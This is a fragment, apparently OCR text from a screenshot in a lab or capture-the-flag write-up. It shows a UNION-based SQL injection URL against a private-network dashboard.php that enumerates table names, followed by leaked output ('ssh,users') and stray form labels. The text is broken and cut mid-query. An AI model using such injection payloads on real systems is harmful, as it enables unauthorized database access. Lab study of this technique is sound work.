 192.168.237.128/dashboard.php?id=10' union select NULL,NULL,NULL,NULL,NULL, group_concat(table_name) from information_schema.tables where table_schema = 'dark
Full name
Email
Contact number
Address ssh,users
SUBMIT
Jehad Alqurashi
Web Designer & Developer